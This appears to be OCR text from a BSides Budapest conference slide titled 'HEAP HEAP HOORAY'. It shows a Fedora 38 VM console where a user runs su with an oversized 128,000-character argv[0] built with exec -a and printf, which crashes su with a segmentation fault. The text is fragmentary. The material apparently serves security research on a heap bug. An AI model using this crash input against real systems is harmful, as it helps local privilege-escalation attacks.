 BSIDES
BUDAPEST
NEMZETKÖZI
GYERMEKMENTŐ
SZOLGÁLAT
Biztonságportál
WITSEC
bside
Fedora 38 Server [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Fedora Linux 38 (Server Edition)
Kernel 6.2.9-300.fc38.x86_64 on an x86_64 (tty1)
Web console: https://localhost:9090/ or https://10.0.2.15:9090/
Other bin
localhost login: test
tPassword:
Login incorrect
[test@fedor
v/null)
Changing pa
localhost login: test
Current pas
Password:
[test@fedor
Last failed login: Thu Apr 11 18:52:57 CEST 2024 on tty1
There was 1 failed login attempt since the last successful login.
Last login: Tue Apr  2 22:10:26 on tty1
[test@localhost ~]$ (exec -a "`printf '%0128000x' 1`" /usr/bin/su </dev/null)
Password: Segmentation fault (core dumped)
Other Op
[test@localhost ~]$ _
#JÓSE_LÓPEZ_MARTÍNEZ
HEAP HEAP HOORAY